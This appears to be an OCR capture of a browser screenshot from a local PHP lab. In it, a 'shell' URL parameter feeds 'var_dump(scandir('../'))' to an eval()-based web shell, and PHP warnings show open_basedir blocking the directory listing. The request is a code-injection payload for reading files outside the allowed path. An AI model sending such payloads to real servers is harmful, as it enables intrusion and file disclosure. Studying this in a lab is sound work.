 不安全 | test.hah/?shell=var_dump(scandir(%27../%27));
Warning: scandir(): open_basedir restriction in effect. File(../) is not within the allowed path(s
D:\Phpstudy\phpstudy_pro\WWW\test\index.php(2) : eval()'d code on line 1
Warning: scandir(../): failed to open dir: Operation not permitted in D:\Phpstudy\phpstudy_
Warning: scandir(): (errno 1): Operation not permitted in D:\Phpstudy\phpstudy_pro\WWW
bool(false)